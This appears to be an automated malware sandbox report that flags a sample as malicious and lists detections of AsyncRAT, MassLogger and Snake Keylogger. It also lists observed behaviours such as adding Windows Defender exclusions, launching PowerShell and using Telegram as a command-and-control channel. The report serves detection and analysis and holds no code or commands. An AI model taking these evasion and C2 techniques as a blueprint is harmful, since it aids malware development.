


| SHA256: | 38295EEC10FAE7E90817B33D11A85C632E7F7F3E21FA1765CBFA0CB69FA6A31E |
| SSDEEP: | 3:N8N0uDWB4blWscmLWzqC0SlCcWHO1n:23GWMoLbC0SlIO1 |
MALICIOUS
ASYNCRAT has been detected (YARA)




- 8f3f7f67474624a20f502301d9337eccae4189ecd7bc797eadafc3423091070e.exe (PID: 668)
MASSLOGGER has been detected (YARA)

- ade03b33ad1a47b43d99a5eb7f469d127f98df657167c31700fd3c5cc76c522d.exe (PID: 1272)
Changes Windows Defender settings
- ade03b33ad1a47b43d99a5eb7f469d127f98df657167c31700fd3c5cc76c522d.exe (PID: 1272)
- ade03b33ad1a47b43d99a5eb7f469d127f98df657167c31700fd3c5cc76c522d.exe (PID: 7668)
Adds path to the Windows Defender exclusion list
- ade03b33ad1a47b43d99a5eb7f469d127f98df657167c31700fd3c5cc76c522d.exe (PID: 1272)
- ade03b33ad1a47b43d99a5eb7f469d127f98df657167c31700fd3c5cc76c522d.exe (PID: 7668)
SNAKEKEYLOGGER has been detected (SURICATA)
- ade03b33ad1a47b43d99a5eb7f469d127f98df657167c31700fd3c5cc76c522d.exe (PID: 5548)
- ade03b33ad1a47b43d99a5eb7f469d127f98df657167c31700fd3c5cc76c522d.exe (PID: 5544)
SUSPICIOUS
Connects to unusual port
- 8f3f7f67474624a20f502301d9337eccae4189ecd7bc797eadafc3423091070e.exe (PID: 668)
Script adds exclusion path to Windows Defender
- ade03b33ad1a47b43d99a5eb7f469d127f98df657167c31700fd3c5cc76c522d.exe (PID: 1272)
- ade03b33ad1a47b43d99a5eb7f469d127f98df657167c31700fd3c5cc76c522d.exe (PID: 7668)
Starts POWERSHELL.EXE for commands execution
- ade03b33ad1a47b43d99a5eb7f469d127f98df657167c31700fd3c5cc76c522d.exe (PID: 1272)
- ade03b33ad1a47b43d99a5eb7f469d127f98df657167c31700fd3c5cc76c522d.exe (PID: 7668)

Application launched itself
- ade03b33ad1a47b43d99a5eb7f469d127f98df657167c31700fd3c5cc76c522d.exe (PID: 1272)
- ade03b33ad1a47b43d99a5eb7f469d127f98df657167c31700fd3c5cc76c522d.exe (PID: 7668)
Checks for external IP
- svchost.exe (PID: 2196)
- ade03b33ad1a47b43d99a5eb7f469d127f98df657167c31700fd3c5cc76c522d.exe (PID: 5548)
- ade03b33ad1a47b43d99a5eb7f469d127f98df657167c31700fd3c5cc76c522d.exe (PID: 5544)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- ade03b33ad1a47b43d99a5eb7f469d127f98df657167c31700fd3c5cc76c522d.exe (PID: 5544)
- ade03b33ad1a47b43d99a5eb7f469d127f98df657167c31700fd3c5cc76c522d.exe (PID: 5548)
The process drops C-runtime libraries
- 003e601b4d70f8a25ea0c1fab52556aa24d00192d91b2cb5c528579f4548702a.exe (PID: 7224)
- 003e601b4d70f8a25ea0c1fab52556aa24d00192d91b2cb5c528579f4548702a.exe (PID: 8636)
Possible usage of Discord/Telegram API has been detected (YARA)
- ade03b33ad1a47b43d99a5eb7f469d127f98df657167c31700fd3c5cc76c522d.exe (PID: 5544)
Executable content was dropped or overwritten
- 003e601b4d70f8a25ea0c1fab52556aa24d00192d91b2cb5c528579f4548702a.exe (PID: 7224)
- 003e601b4d70f8a25ea0c1fab52556aa24d00192d91b2cb5c528579f4548702a.exe (PID: 8636)
Process drops python dynamic module
- 003e601b4d70f8a25ea0c1fab52556aa24d00192d91b2cb5c528579f4548702a.exe (PID: 7224)
- 003e601b4d70f8a25ea0c1fab52556aa24d00192d91b2cb5c528579f4548702a.exe (PID: 8636)
Process drops legitimate windows executable
- 003e601b4d70f8a25ea0c1fab52556aa24d00192d91b2cb5c528579f4548702a.exe (PID: 7224)
- 003e601b4d70f8a25ea0c1fab52556aa24d00192d91b2cb5c528579f4548702a.exe (PID: 8636)
There is functionality for taking screenshot (YARA)
- 003e601b4d70f8a25ea0c1fab52556aa24d00192d91b2cb5c528579f4548702a.exe (PID: 7224)
INFO

